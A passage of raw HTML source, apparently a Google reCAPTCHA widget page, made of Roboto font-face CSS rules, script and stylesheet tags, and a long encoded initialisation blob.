U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sLhtV42AWO3jojwAOXRvZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sLhtV42AWO3jojwAOXRvZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sLhtV42AWO3jojwAOXRvZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Y8OYw6vCpBtCw68bOcKWVwlzWcObw50rwoXDkW9+QsKVDjZGw5vDvsKRwq/Dq8Kkwr7CicKww70YKMKiwoNXwpbCtsKHPVERw5DDj8KNwrvCq8Kcf8KXw6UZKE5ow7g/wrpeG2xgw6wpEcKTwqsvMAPDqwpGVXbCjcKXw5bDjsOPw5JfP3LChhXCuAfDisODIR7CtB7Ct8Kuw79awqfDnsKwRsKXwpQ/AwZdwqPDj8KJRyJ5L8Omb8OtK0bCvcOEwpFUAsOiFg4mw6rCrsO9T8ODw5LCvEPCv0sVbjArR3rDisKPwoTCmF8Qb8OLAcOew53DvMOPI8O8w7Y9LsOCwqclwo16wo3CvMKpAsKVwonDj8KXPMObw5/DjcOmw4fDukfDnzdqw4lgNcKPwqDCjsKRbMKYw73Du8OyLxwgw6/DlMODF8KndcKKwqwDc8OnBMKew61QbcKWayBBwpbCqcOvFD9QHcKzwoTDtjxOWT3CvsOLF8OyeG8CZHjDkcKnIi1ebnoLFMKzYU3DnMOscMKlLMOTwobCrMOeewTChlBiw4zDjsOjwrjCtMOKWwXDknTDj8OKwqQ1cAvCqsOaw6rCjcK/[base64]/DqMK5wq/CkcOlDRLCvMKDw5TDjmYFwp/CsWHDn8Ode8KHwrLCs8KAZz/DgkPCucKyM8KMwrzCqEBow6LCs8O0w6NrD8KyJV/[base64]/CpE/Dp3UAV8KGVT3CqsO1EkBiPnbDucOKwqvCrAoUXsOVw5DCtzFrMUnDqyzDm28rwqtDMsKRw6/CgMOMLAkzw6HCkg7CjxtQwr8Lw5rCn04rSkI0wq3CmMKbBMKiNBXCpW7DnsKewozDuFhNY8Kvay/Dkw7CjsO5w6JZcAfChcKvPDEuOSbDocObwoxzw4TDo8OYw6nDt8OiwrvCjDDCs38fOWRFwq3CrcOUMDPDvMO0wpB5wrfDrMO9wqLCtMOzw47Cv8OhwoPCtMKMC8OhVcKZwrnCrVpCw5fCtiUASMOOWUdiC8O0w615wrxxw6PDosOiIkJdwp8VYMOpw6N8w6XDv1/CtUrCnU8gwqvCrXlMw6pTGGLCtXbDlcOaMMOrGS8KJcKnU8OHBXvDtj3CjMKhQznDoMOuwrfCpQYnZ8OCUMOtw513KcOiw4fCnCUHw57CtMOrFgbDmU3ClMKMw43Dvi7DrA8gDMKzOA/DpUbCmMOsw5A/ZcKjQz8ad8O7wrzCuHzDj8KqMMOsw5/[base64]/DsCHDmMONWsKoLG/DvcOKw5QLHFLDjkfCtcKYJBFlw5sNw6dMwpJFw67CvcOEZcOow67Co8OgVBNowpwlw6M+dsOUAi5+wpFOwo7CtMOAZSZpF8OXwq/Ci8KDwrTCjDIgBsOIKcKjRUUVV2bDgnwuw7TDscKuw73Dn8Kaw6bCn8OpwqATw5TCsQwCwoB/HBRtGsK4w4fDgjPDmg3Crit5w7HCjMOUP13CoCJFK1TCtxPCok4CwrRfw4DDhMOWw77DslXDksKbw7PCusOrw5JNL8O0XcO4EyV3NnI3HcK7w4p4wq9ywoIXw4Mww7R+w48rw7fCj8O5ASEXwr5KYCDDmsK1G8Kqw5nCicK4GcOLLD/DjhXClcKnFiLCpsOnwrHDqMOWPMOHWsOUYcKDRzTDmcKkZilowoV5O8Oiw7oiwq/DlcKzGD13woAUbcKLasKZERDDskLDicKHHsOyUcOaf8KGYV9Cw4Y5wq0Zw45jesO3w7HCv2vDiMOzw7bCtcKEw5zCvsKuw4/CjsOew5/DiDdveEhkWMKIwqs+YF3CqDjDjQzCk8KzAMKOw5sORcOzAsK7W8K4fkdDD8OuIHpaGxjCkw3DqhxACcOZw4bDncOcw4wWKFzDgHg6wobDpz/CsnZoworDvcKvEzzDrm3CoMOQOUXDqF3Ci8ONIcOXaMKQw53DisKPwr0Pw5vCkcORbBjCvxbCk0fCuGlfw7fDsWIsRF0nCcOrZ8Kfw6bDkMKvNMO7wrxGAcOlwrnDs8Kow4fDsMKvwrHClhPCuhPCuE9pFkLDvx7CvjbCjsOQA8KLLG0PJVXCmsO+Dl/Dg8OIw4TDv8ONKD0zwpTDqwDDgcKzw5hfw7YMBsKpAsKyT8KeHyHCgWbDp8OCZx1HwrYqwpV4woTCuXATaxQqBcOpwrJYRhLDnsKFeMK9Q8Kxwo5Bw6PDtAXCr2/CsA/DscKgCMKAB1RlNTNAWMKUKsOhEsObBjcGwpTCsizDrMO8YcOWw4rChcOzw6k/bMO9w57CpiLChMK3woXCnwlxwpl8w6fCpMO7w5LCimHDmzMNwpnCg8OZw7AswpXDjTM4w7rCu2FaEMODGcOFw6kzw5NGw5DCmsOUPxt2wq1Mw5TCiUXCg3DDkV7ChkIPw4Z8dMKhX2fDmkAddWcRRsKPwq/[base64]/[base64]/DlMKwwpPChx/DvzzCucKBeW9hwrbCvSbCqGfChjgyBsKLXcO4CR3DvcOWwrzDksO5TBzCuzY/AcOaSMOSwpJPwq/ChcOEPcOgw7PCrSzCrBnCk2EJY8KNVSggw5bCmgBqasO4wr/Cg2/DvSQKwqtfwosGIULChk7Di0/[base64]/DgsKDFj4QBAXDssKAaHjDtifDuC/Cp8ORw6TDj8KMIk/DhBAowo80w7xFwqBdw79sW8KHUUxYBnrCnMKIw5F+w4YUAcOwwoBnwqfCsVDCgcKuLcKjw7TCnsK2C8KVwpTCvsOaTcOXaMKrw5nDkcOCwpESw4AIwonDln04wrXCkw/Cs8KkwrwNwpLCtcOAaizCusKrNlDDgXHCusOSNBzCj8Oxw6bDt1QuwpV2w75ENMK4K1ZzThcaw5FTwpnDsgkPV8OVKsK/XsOZw4fCmsO7KgfCgMO0WcKcO8KswqMdw4dzwrHDssOVw5NOwpzDpsK7wr99wrLDrhTCoTUHw4YRwosFwrDCkDF6XMK9w5vDn8OEYG4hbsKNw5l5w7/Dg1kfwqHDvsOMwpvCgcOxwq7CnMKpMMKLwplAw5wJwqFYw5XCijYSwpzCoz3CrWvDvk8KNsOywrsew4UzUsOSwr/CpcKweQjCiiQAcirCssO+LMKfwrDDjVjCq0AMXcKDwqt4w5Z2Ki01w7zDgMKPfcO4f8K3wqRRwp/[base64]/dGZEFTdYZF3Ct8K1w7Y/wrUnw5LDusK3MMOQecKaWEfChE/[base64]/wqPDvcKjw78iFG1dSnfCiMKNwrshcsOtRFvDpMK1M0TCt8Ocw5s2TMKiQMKOfcKhfcKiwoQQwpDCogMEwqthw6rDshRiwoDCmmo7wobDpGF4JMO6wppXw7XDmHjCjGEiw6fCkMOHw63DgsKyw4tbHXtjXETDsAlXVcKiYH3DmcODYiltfcKfwqodEwk/[base64]/Dn8Kkw4nChjdIIXbCssOETMKqw6EIwozCg1VLOMKPJ8KqclfCqHQuKn/DqmvDqcOQwps9TsOuQ8O4w6Y5O8KSccK+w6nCnXzDksO7w6oXSsOTZw8hOsOTw6/Ck8Oxw7TCvgALw4pAw47CimI2axdnw4rCtBrDtGkpUTwAFBdAw7jDjB5QDwxNecKmw6cqw6XCi8OWWMONwr9fZsKSEMKAenRzw67DqiDDtMKjwpDCu3fDo1nCsDAIViAseC0xWcKvwppywrpwFhMtw5TCogdBw5/Cm0xawowNAGbCi0Qhw57CjsOgw5NeFnXCunrDtMOHO8Ktwq3DnEwUEsKcw6TDiMKFI3AlwrnCosO6F8OQwqbDtSPDj18Ya8K9woPDvsOEUsK0w4Jdw7c4KVPDtcKxN0I/LBLCuwfDmMKZw4fClMO6w6fCs8OoccKZwoDDkCHDrijDrkcHwprDh8KZZ8KEJ8KcP3AFwpsVwpolehHDrQx8w6TCpBnCv25swpzChzLCtkBGw47Dm38cw5wcw77DvjLCiyAVw7jCrjlIVHtiXFfDiD57B8OlV0LCmsOgQcOywq1/E8Ouwq/CgMODwrXDhCbCmnssOGExL0Z8w4PDnwBWTQPCunVBwpfCksO8w6B5EsOgwozDgkcwG8KDETTCtFXChEYVwrPCh8K5Ywhrw5bDuTTCs8OIecK/w5cQw6odw7tec8OzEMO/w4/DosKuSR5Zw7jCmsOUw5UtbcKgw4vCpx/CisO6w6gJwojDiMOJwrfCncKAw7XDm8Okw7Nqwo/DqsOPKjslR8Kjw6PDgsOJw5kQGxoywqRdTUzCuyLDhsOSw5jCocKPRcK4ai/DpHsxwrYKw6lSwqfCvCPDtMORPC3Dql7CvsKuw6zDlTzDiAHChsOswr5iGAPCtykQw6lKw61Uw5dGNsO9XwZYw5HCj8KSw6/[base64]/[base64]/Cj8O/wqrCghVhc8K5Zj4wwo4Uw4nCisO0FsKMRsOJw6xgwpfCl8OGw6rDuH4QLMOFwrxIwpnDh1g2w63DliHCusKpwqsWwr/DuwHDlitBwoApbMKlw5/DklTCicKbw6nDscO3w65OE8OEwr9iJcKrd8O0FcKkwrvCqA5Kw54LO0EqVFU9c27DuMKVBVvDtMKvWMKxw6XChhzDicKFKhAmJcOQQSYcTsOHMhXDqQAeEMK8w5LCt8KuPH3Dgl7Dk8ObwqrCqMKvdcKMw4nCvw/[base64]/ClkHDtSzCp8KQF2JWwqkvwpZnw5fCv8OdZlEGw4LChMK5wrrDkcKKwrPDksOKeF7CnWAXCMKXwpPDkUYRwoBua2/DtTxlw6LCmcK5ZRPCvMKTTMO2w6HDmgw8GMOAwpjChzRbN8OQw4ILw6dMw4nDvy3DtCEHE8OAw50Mw4UUw4kaaMOMaRbDk8Oow79KRcO2RsKuDxjDl8KwAEIUw45vwojCiMKcR3HCoMKWZsK2fcO8MsKqZMKZLMKcwpvCtRVxwq1QQcO7N8K5wrx/w5BZfcOkZ8KreMO/N8KDw687KGzCuEbDlMOgwprDr8OUWsKYw6fDpsKdw7QkL8KdaMK8w7YCwoUsw5dEwp4jwpbDtMKrwoLDik0tGsOsG8KCw5NUwovCpsK9wo0+WyB/w63DpUd4LgXCmDoPHsKAw5YXwrrCry9ew73DjCjDp8OSwrPDh8Onw5vCosK5wqRqR8OhDwvCs8OAOcKwfsKkwpInw43CmlpwwqnCn3FzwpzDr01fJj7DoEjCrcKJwqXDpcOpw75hHClYw7DCo8K/R8K0w5lHw6fCicOjw6TDtcKIOMOiw4DCtUYhwokZUBBgw5gHc8OvcmR4w5Yzw7nCkGYOw7vCgsOXLy84QSTDly3CjMKJw5bCicKIw6JLAlMWwoDDo3nCisK5RnlWw5zCg8Kpw580Kx40w6LDh3/Ck8KKw45yfsKqH8KGwpzDiCnDusOFwopNwo4aD8Ovwpk/TcKZw6vCjMK6wpHCh0PDocKHwrxmwoZmwqBpcsOtw4BUwoDDiRRkAh3DjsO0w5B/Uys+woHDgiPCm8K9w58Tw7/[base64]/wr9AwrBaw6R+w7wdwpfDgMOwBFTDiW8jTQvCnQzDgTopBnkqwoVww7PDlsKAw68OXMKJb3p9PsOUJsK7VcK6w5pfwrlZS8OzEUQrwrXCpsOcwpPDkmZLR0HDjQBeHsKBNTTCswPCrnbCmMKzJsOOw53CksKIRcOPcxnCuMOywoEmw6UefMKiwp3DuR/CrMKrTBdQwqgxw6/ClADDmiPCoT0rwrtONT/Cq8O5w77DgMKWVMOUwpLCoiXDmhpbeA7CrB93bQBdwr/CucO4IsKiw7sCw7DDn3LDscOwQUzCpcO5w5PClEICw6hfwoPDrG7DqMOlwq0ew6YGDAHDtgXCvsK1w4g8w7HCt8KJwqrCi8KuBTw5w4XDn0NNDFHCjcKLF8O2AMKnwptGZsKjecKLwp8ZJnN4OR1awrrDnyLCmSUxV8OdWW7Dk8KrEk7CqcKwBsOvw5d/AUHCnSdfdzbDsl9pwoUvw4PDoWtQw4kUIsKCClAwLMO1w6Enwol4XDl1AMOXw7E7VcK9ZsKJaMO3YivCjsOjw7Ziw7XDkMOZw4zDr8O1YhvDs8K8AMOFKMKyI3zDlRDDqsOuw7/[base64]/[base64]/[base64]/DvMOtw4HCrxNuasOicirDj8Odw7gQw6DCvsOOHcKEbTnChFLCqEhjwrjCgcKaw75NPnAkOcKcOVLCq8Ofwq3DuXk2csOIThHDn31Yw4LCncKUdjzDiHBDwpPDjArChjdpeBLDlTkjRBgVOcOXw5vDmibCiMKIZEdbwoZFwoLDpHgQOsOZMy/DujITw4TCsFEDG8OIw4fDgx1DbC3CvsKdSWokfR3DoW9RwroJw6QIZHNqw4sLAMKfXMKPOQocLn17wpbDu8Ovb0fDvAAmUS/ChVdtQ8K+JcK4w5dMfVBswoohw6LCnCHDs8KDwo92TE3DgcKPVmnDniE6w6ZeKhJQEhxzwqbDqsOLw5nCu8OJw6zCll3Dh0VoQcKnwoQvQMOMFUHCsDhAwoPCl8OMwqfDtsKQwq/DhijDhCnDj8OqwqMzwprCpMO9cmRqYMOdw4jDpGrCimXCskHDrMOrATEdP0MuH1RMw5ZSw4B7w7/DncKUwpZpw5rDplnCiHfDgyk4HMK8FR9LDcKAOcKbwrbDksKIWHJaw4LDh8KbwqRLw7TDiMK/QWDDm8KabwfDoWg+wr8DS8KsYU5iw5MIwqwuw6jDmwrCgy1Qw6zDssKyw5FDecOHwpXDkMKhwrjDvl/CtiRWSz3CjsOOXS1swpZgwpdjw5PDpjBeNsKnZXsAV2zCpsKOwqvDoUFWwrUsMhsHKhA8w5NsFhoAw5puw6o8RRRiwp/[base64]/DphHDosKww68ybCMxw7oMwphuw4HCvXDDnC8JA8KDRyhBw7bCh3XCrsK0MsKFI8KqA8Kaw47CocKow5JfDx9zw4XDgMOuw4nDocO4w7IMPcONdcKAw4wlwpvChH3DosKuw7/CigPDqE9gbg/Dt8KDwo09w5jDgBvCv8OtWcKhLcKUw57DscO9w7JzwrDCrBTCjcOow7jCrFHDgsODBsOKBsOOWhfCs8KjbcK8I0xRwqNGw7PCh3jDu8Ojw4NtwpQzWVVUw6/Dt8O3w6XDi8Owwp7DksKDw7M7woVoAsKAUsOSw7XCmcKRw4DDucKvwqE2w6fDrwlSQkgyUsOGwqYyw6jCnHPDuw7DpcOnw43DixDCicKewoNJw4rDg1/DrT4bw7hUHsKlL8K+f1HDs8KBwrgWI8K9aRI8RsOLwppKw7fCikXDocOMw7YhDHYNw5okZUZTw65/bMOkBm3DusOwcSjCo8KEMMOvPgfDphrCpcO9w4jCu8KaFgJNw6V3wq5GBXNnPcO/MMKLwpTCv8OmP0XDssOIw7YtwrEvw4R5wrDCqMKbZMO9wpnDilXCmzTCkcKoOMKIBRotw73Dp8K9woDCqS9Ew6DDu8Kxw5QySMOcG8OUf8OEcworUsOBw6vDklMYWcKcTSo4Az/[base64]/[base64]/CicOCw53CtMOzw4/Cg8O7LMO7woQmwr3CrXXDicKrNMOKecOHYxnCnWlPw6AeVsOHwrLDqmECwr4+bMOnCz7Dm8OAw4Zrwo3DmnFAw4bCl0Jiw67DviQtwqksw6ZsCGLCicOKDMOEw6IXwqfCnsKMw7vCtmvDrMKTRsK/w7HDlsK2QcO2wqTCg2nDnMOuOl/DoWMufMKgwoHCjcKecCJ/w4NowpEAID4/[base64]/DvH7DkMKDwqcJw5jCtQEcwqcLw4nDjx/DvFTDhsKFw4HCrzLDicOzwofCq8KcwqEbw67CtB5PUmxxwqZTJ8KrbMKmAsOkwr95SB7CpGLDlh7DssKMMkfDgMKSwp3ChGc1w5jCt8OXOCrCu1xVX8KgSR3DkGJLABB7OMO5B2c0X23Dq1LDsEfDk8Kmw5HDjsKpTcOuNizDr8KDIGJSGcK/w7xvBz3DlVBaEMKew5LCj8OoR8KSwpHCpyLDtMOxw6AdwoHDvHrDt8O2wpFgwrovwpjDrcKfNsKiw7MswobDvFLDhhxfw5bDtxvCom3DisKGEsOSTsKtHUZOw7hPwpgKw4nDtgJjZVUCwphDd8KEJH9ZwpHCt39fFy/CkcKza8OPwq0cw67Cg8KyKMOuw4bDncOJQAPDucOVUMObw7jDs1dxwpA6w5jDt8KMO1I3wrbCvh4kw5DCmmvCoUx6Tn7CosKkw4jCnQ9Sw77DnsKfB31lw4nDuAkgwrPCvHVcw7/ChcKFZMKfw4REw40Cd8OOFDnDmcKjR8OMRC3DgnxNKl10NGDDh0Z4P3nDrsOBUgg+w4JxwogLGw9oJ8OvwpzCimbCs8OfUDzCj8KpeXU3wplqwrpsFMKcfcO5wqsxw5TCt8Knw7o6wqYOwpM9Hi7Dg07CvsKvDk1rw7LCjDTCm8ONwrAKc8OUw5bCrVcTVsKiIX/CiMOXfcOQw5oUwqRVwoVCwp5ZP8OdUX02wql3w7DCv8ODUClow7nCuE4yHcKnw73CosKMw74bS3TCrMKSfcOAHQXDqCLDu0fCl8KsTgfDhF7DsUXCvsObw5fCoUcMUUQ6TnEcWMKWO8K2w6TCtzjDv2EAwpvCkUcCFmDDszzDksOnwpjCkks0XMOhw60/w7thw7/[base64]/[base64]/OcK9wrVSwrzCthloAcKmwpvDhEvDkUfDq8OYw70QwoR2dwxxw6fDt8Onw6bDrCYpw6fDn8OFw7RhXkg2woDDqR/DoxAtw6XCiSfDpT8Cw7nDrR7DkEMJw4TCsTnCg8O8KMOTQ8Kwwq/DoDfDvsOXAMO2cmpDwprDinbDh8KMwq7DmsOSXcKJw5LDpz9mSsKEw7nDmMOcSMKMwqLDsMOcG8KJw6p8w5JiNz4eXsOQAcOvwpVzwpkpwp1uE3RPPXrCnh7DvcO2w5Qww609wovDqGRGEV3DlkUnLMKVDFFEB8KYf8OXw7rCgsOJw5TCg0o5bsOTwpLDgcONZi/ChTkMwpzDl8OOHcKFA1Vkw5TDkiovQykHw7Qfw4INbcOQScObRTzClsKyI3jCj8O5WUDDqsOEDgdKGDQHd8KMwpk/SGwtwoJUAV3Ckw0tcS8ZUyIJQSfCtMOow6PCt8O7QsOeCmvDpA3DlsKmAsK0w4TDpxU/LhECw4zDvcOZWEnDs8KowqBqbsOGw7U1wojCqhXCpcO8OQhBJXMWUMKXX3w1w6zCkDvDhlfCm07ChMKQw5zDoFh3SjIxwq/DilNbw5l8w6csGcO4WSzDi8KHVcOqwrVaK8OdwrvCncO4WmTDicKfwoF7wqHCusOgV1sPA8Kyw5bDvcKHwotlMnlsBzFUwqnCqsOwwq3DvcKYdMO/K8OAwpzDmMO6THJwwo59w55Md0tJw5nClz/CgQVrKsO3wpsRZlIPwrnCosK6HV7CqmMwV2BkbMKqP8KXwoPDucK0w6EOP8KRwqLDlMOVw6k0bWlyTMOxw60yUcK8KUzCnBnDhwIRVcOyw6jDuHwhaV82wq/DsUcuwozCmUdoaCYzFsOFBBp1w4jDtmrDk8O+JMKWw53CrjpHwq5kIWwdewrCnsOIw5tywrHDicOnGVtMScKEcwjCqDXDkcK9YUJjCEbCqcKRDxZdfT0ww50cw4DDlybDvsOHKsO6amnDqsObOQfDlsKFDTQKw4/CslzDicKew6vDrMKpwqQNw5jDscOWQSHDl2zDqkEhw5wtwo7Cgmprw6fCg2TCpx9cwpHDsz4/bMOYw7LCgn3CggFMwqAEw6vCtMKOw4B2EnxRAMK7BcK7BsOrwr0cw4XCs8Ktw4M8JBlZO8OAGy4rAHAuwrzCiTXCkDlwMAY0w4PDnDB3w5rDjG9Qw5nCgy/[base64]/DusKHwqTDn8K8w4fDk1rChmTDuMOe